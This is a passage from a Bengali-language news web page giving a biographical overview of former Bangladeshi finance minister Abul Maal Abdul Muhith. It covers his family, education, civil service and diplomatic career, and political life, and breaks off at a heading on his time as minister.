                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%25a8%25e0%25a6%259c%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2582%25e0%25a6%25ac%25e0%25a6%25a6%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25b2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%25a8%25e0%25a6%259c%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2582%25e0%25a6%25ac%25e0%25a6%25a6%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25b2%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976&description=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/&title=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন&body=https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8 https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976" data-caption="এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন"><img width="696" height="392" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-696x392.jpg?v=1651427976 696w, https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-300x169.jpg?v=1651427976 300w, https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-768x432.jpg?v=1651427976 768w, https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-747x420.jpg?v=1651427976 747w, https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="resize" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-696x392.jpg?v=1651427976"/><noscript><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-696x392.jpg?v=1651427976" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-696x392.jpg?v=1651427976 696w, https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-300x169.jpg?v=1651427976 300w, https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-768x432.jpg?v=1651427976 768w, https://www.bikrampurkhobor.com/wp-content/uploads/resize-2-747x420.jpg?v=1651427976 747w, https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="resize"/></noscript></a><figcaption class="wp-caption-text">এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত: শনিবার, ৩০ এপ্রিল ২০২২ইং।। ১৭ই বৈশাখ ১৪২৯ বঙ্গাব্দ।। ২৮ রমজান,১৪৪৩ হিজরি ।।</p>
<p>বিক্রমপুর খবর : অনলাইন ডেস্ক : <strong>সরকারি কর্মকর্তা, মন্ত্রী, অর্থনীতিবিদ, কূটনীতিক, লেখক, গবেষক, পরিবেশবিদসহ নানা পরিচয়ে গৌরবোজ্জ্বল আবুল মাল আবদুল মুহিত।  ১৯৩৪ সালের ২৫ জানুয়ারি সিলেটের এক সম্ভ্রান্ত মুসলিম পরিবারে তিনি জন্ম নেন। তিনি দেশ ও মানুষের প্রতি দায়বদ্ধ এ মানুষটি বাংলাদেশের উন্মেষ ও রূপান্তরের এক পুরোধা ব্যক্তিত্ব। সরকারি কর্মকর্তা, মন্ত্রী, অর্থনীতিবিদ, কূটনীতিক, লেখক, গবেষক, পরিবেশবিদ ইত্যাদি নানা পরিচয়ে দেশের আর্থ সামাজিক উন্নয়নে রেখেছেন গৌরবোজ্জ্বল ভূমিকা।</strong></p>
<p class="alignfull"><strong>পরিবার </strong></p>
<p class="alignfull"><span style="text-align: center;">বাবা অ্যাডভোকেট আবু আহমদ আব্দুল হাফিজ এবং মা সৈয়দ শাহার বানু চৌধুরী। দুইজনই রাজনীতি ও সমাজসেবায় সক্রিয় ছিলেন। সংস্কৃতিমান পারিবারিক আবহে বেড়ে ওঠা মুহিত কৈশোরেই সাহিত্য-সংস্কৃতি চর্চায় জড়িয়ে পড়েন। শিশু কিশোর সংগঠন ‘ মুকুল ফৌজ’ গঠন করে নেমে পড়েন সৃজনশীল চর্চায়। আটাশি বছর বয়সে তার সৃজনশীল চর্চা থেমে থাকেনি। </span></p>
<p class="alignfull"><strong>ছাত্রজীবন</strong></p>
<p class="alignfull"><span style="text-align: center;">আবুল মাল আবদুল মুহিত ছাত্রজীবনে অত্যন্ত মেধাবী ছিলেন। তিনি ১৯৪৮ সালে স্কুল ছাত্র হিসেবে প্রগতিশীল ছাত্র রাজনীতিতে যোগ দেন এবং রাষ্ট্রভাষা আন্দোলনে জড়িত হন। ১৯৪৯ সালে সিলেট সরকারি পাইলট হাইস্কুল থেকে প্রবেশিকা পরীক্ষায় কৃতকার্য হন। ১৯৫১ সালে সিলেট এমসি কলেজ  থেকে আইএ পরীক্ষায় প্রথম স্থান, ১৯৫৪ সালে ঢাকা বিশ্ববিদ্যালয় থেকে ইংরেজি সাহিত্যে বিএ (অনার্স) পরীক্ষায় প্রথম শ্রেণিতে প্রথম এবং ১৯৫৫ সালে একই বিশ্ববিদ্যালয় থেকে কৃতিত্বের সাথে এমএ পাশ করেন। চাকুরিরত অবস্থায় তিনি অক্সফোর্ড বিশ্ববিদ্যালয়ে অধ্যয়নসহ হার্ভার্ড বিশ্ববিদ্যালয় থেকে এমপিএ ডিগ্রি লাভ করেন।</span></p>
<p class="alignfull"><a class="jw_media_holder media_image alignfull pop-media-holder pop-active"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।" data-lazy-src="https://cdn.ittefaq.com/contents/cache/images/720x0x1/uploads/media/2022/04/30/5e662a3ec7bbf7d9b23b93afd5f2ab94-626c4fdfa2c0b.jpg" /><noscript><img decoding="async" src="https://cdn.ittefaq.com/contents/cache/images/720x0x1/uploads/media/2022/04/30/5e662a3ec7bbf7d9b23b93afd5f2ab94-626c4fdfa2c0b.jpg" alt="সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।" /></noscript><span class="jw_media_caption"><span class="tt">সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।</span></span></a></p>
<p class="alignfull"><strong>কর্মজীবন</strong></p>
<p class="alignfull">১৯৫৬ সালে পাকিস্তান সিভিল সার্ভিস-এ (সিএসপি) যোগ দেওয়ার পর জনাব মুহিত তৎকালীন পূর্ব পাকিস্তান, কেন্দ্রিয় পাকিস্তান এবং পরবর্তীতে বাংলাদেশে সরকারের বিভিন্ন গুরুত্বপূর্ণ পদে দায়িত্ব পালন করেন। ১৯৭২ সালে তিনি পরিকল্পনা সচিব নিযুক্ত হন। তবে এই দায়িত্ব গ্রহণ না করে তিনি বঙ্গবন্ধুর সঙ্গে পরামর্শ করে ওয়াশিংটন দূতাবাসে ইকোনোমিক মিনিস্টারের দায়িত্ব গ্রহণ করেন। ১৯৭৪ সালে তিনি এশিয়া উন্নয়ন ব্যাংকে নির্বাহী পরিচালক পদে নিযুক্ত হন। এখন পর্যন্ত তিনি একমাত্র বাংলাদেশি যিনি এ পদে আসীন হয়েছিলেন। ১৯৭৭ সালে তিনি অর্থ ও পরিকল্পনা মন্ত্রণালয়ের বহিঃসম্পদ বিভাগে সচিব পদে নিযুক্ত হন। ১৯৮১ সালে চাকরির ২৫ বছর পূর্তিকালে মাত্র ৪৭ বছর বয়সে তিনি স্বেচ্ছায় সরকারি চাকরি থেকে অবসর নেন।</p>
<p class="alignfull">আবুল মাল আবদুল মুহিত পাকিস্তান পরিকল্পনা কমিশনের চিফ ও উপ-সচিব থাকাকালে পূর্ব ও পশ্চিম পাকিস্তানের মধ্যে বৈষম্যের ওপর ১৯৬৬ সালে একটি প্রতিবেদন প্রণয়ন করেন। পাকিস্তান জাতীয় পরিষদে এটিই ছিল এই বিষয়ে প্রথম প্রতিবেদন। ওয়াশিংটন দূতাবাসের তিনি প্রথম কূটনীতিবিদ, যিনি স্বাধীনতা যুদ্ধের সময় ১৯৭১- এর জুন মাসে পাকিস্তানের পক্ষ পরিত্যাগ করে বাংলাদেশের পক্ষে আনুগত্য প্রদর্শন করেন।</p>
<p class="alignfull"><strong>চাকরি থেকে অবসর</strong></p>
<p class="alignfull">১৯৮১ সালে চাকরি  থেকে  স্বেচ্ছায় অবসর নিয়ে তিনি অর্থনীতি ও উন্নয়ন বিশেষজ্ঞ হিসেবে ফোর্ড ফাউন্ডেশন ও ইফাদে কাজ শুরু করেন। ১৯৮২-৮৩ সালে তিনি বাংলাদেশ সরকারের অর্থ ও পরিকল্পনা মন্ত্রী হিসেবে দায়িত্ব পালন করেন। অতঃপর তিনি বিশ্বব্যাংক ও জাতিসংঘের বিভিন্ন প্রতিষ্ঠানে বিশেষজ্ঞ হিসেবে কাজ করেন। ১৯৮৪ ও ১৯৮৫ সালে তিনি প্রিন্সটন বিশ্ববিদ্যালয়ে ভিজিটিং ফেলো ছিলেন। ১৯৮৬ সাল থেকে ১৯৯০ পর্যন্ত যুক্তরাষ্ট্রে এরশাদ সরকারের বিরুদ্ধে আর্ন্তজাতিক জনমত গঠনে গুরুত্বপূর্ণ অবদান রাখেন।</p>
<p class="alignfull">১৯৯১ সাল থেকে তিনি সার্বক্ষনিক দেশে অবস্থান করে একজন নিরপেক্ষ পর্যবেক্ষক ও রাজনৈতিক ভাষ্যকার হিসেবে বিভিন্ন বিষয়ে ভুমিকা রাখতে শুরু করেন। বিভিন্ন সামাজিক ও পরিবেশবাদী সংগঠনে সম্পৃক্ত হয়ে দেশের সুশীল সমাজের একজন অগ্রনী ব্যক্তিত্ব হিসেবে আবির্ভুত হন। বাংলাদেশ পরিবেশ আন্দোলনে তিনি একজন পথিকৃত এবং বাপার প্রতিষ্ঠাতা সভাপতি ছিলেন।</p>
<p class="alignfull"><a class="jw_media_holder media_image alignfull pop-media-holder pop-active"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।" data-lazy-src="https://cdn.ittefaq.com/contents/cache/images/720x0x1/uploads/media/2022/04/30/8ddaf5ecf6a15332ca703463ec6bd515-626c4f01cb284.jpg" /><noscript><img decoding="async" src="https://cdn.ittefaq.com/contents/cache/images/720x0x1/uploads/media/2022/04/30/8ddaf5ecf6a15332ca703463ec6bd515-626c4f01cb284.jpg" alt="সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।" /></noscript><span class="jw_media_caption"><span class="tt">সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।</span></span></a></p>
<p class="alignfull"><strong>আওয়ামী লীগে যোগদান</strong></p>
<p class="alignfull">২০০১ সালের অগাস্টে তিনি আওয়ামী লীগে যোগ দেন এবং অক্টোবরে জাতীয় সংসদ নির্বাচনে সিলেট ১ আসন থেকে প্রতিদ্বন্দ্বিতা করে পরাজিত হন। ২০০২ সালে বাংলাদেশ আওয়ামী লীগের উপদেষ্টা পরিষদের সদস্য নিযুক্ত হন। ২০০৯ সালে সিলেট ১ আসন থেকে তিনি সংসদ সদস্য নির্বাচিত হন।</p>
<p class="alignfull">দক্ষতা ও সততার সঙ্গে দায়িত্ব পালন করে ২০১৮ সালের নির্বাচনের আগে তিনি সক্রিয় রাজনীতি থেকে অবসর গ্রহণ করে আর নির্বাচনে অংশ না নেওয়ার ঘোষণা দেন। বাংলাদেশের রাজনীতি থেকে স্বেচ্ছায় অবসর গ্রহণের ঘোষণায়ও তিনি ব্যতিক্রম। অবসর নিয়েও মুজিববর্ষ উদযাপন জাতীয় কমিটিতে তিনি গুরুত্বপূর্ণ অবদান রাখেন। আওয়ামী লীগের উপদেষ্টা পরিষদের সদস্য হিসেবে তিনি এখনো অর্পিত দায়িত্ব পালন করে যাচ্ছেন। শারীরিক অসুস্থতা নিয়েও বাংলাদেশের সুবর্ণজয়ন্তী ও মুজিববর্ষের জাতীয় অনুষ্ঠানে গত বছরের ১৬ই ডিসেম্বর তিনি অংশ গ্রহণ করেছেন।</p>
<p class="alignfull">একজন ভাষা সংগ্রামী ও মুক্তিযোদ্ধা হিসেবে আবুল মাল আবদুল মুহিত বাংলাদেশের ইতিহাসের অংশ। দেশের অর্থনৈতিক সমৃদ্ধি ও আর্ন্তজাতিক অর্থনৈতিক ফোরামে বাংলাদেশের সম্পৃক্তি ও সমৃদ্ধিতে তিনি এক রূপান্তরের নায়ক। ইতিহাস-ঐতিহ্য সচেতন এই আলোকিত গুণীজন একজন ন্যায়নিষ্ঠ,সজ্জন চিৎপ্রকর্ষবিদ। সরলতা, সততা ও সত্যকথনে তিনি এক জীবন্ত কিংবদন্তি।</p>
<p class="alignfull"><strong>আবুল মাল আবদুল মুহিতের মন্ত্রিত্ব</strong></p>
